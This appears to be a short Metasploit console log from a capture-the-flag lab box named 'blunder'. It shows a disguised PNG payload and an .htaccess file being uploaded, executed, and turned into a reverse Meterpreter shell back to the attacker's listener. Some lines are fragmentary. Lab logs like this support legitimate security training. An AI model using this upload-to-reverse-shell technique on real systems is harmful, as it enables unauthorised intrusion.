 [*] Started reverse TCP handler on 10.10.14.161:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading dFjTPYDlqr.png...
[*] Uploading .htaccess...
[*] Executing dFjTPYDlqr.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 2 opened (10.10.14.161:4444 -> 10.10.10.191:53188)
55:58 +0800
[+] Deleted .htaccess
meterpreter > sysinfo
Computer    : blunder
OS          : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:1
64
Meterpreter : php/linux
meterpreter >